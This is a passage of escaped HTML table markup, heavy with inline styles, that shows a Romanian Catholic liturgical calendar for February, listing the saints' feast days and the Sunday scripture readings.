border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 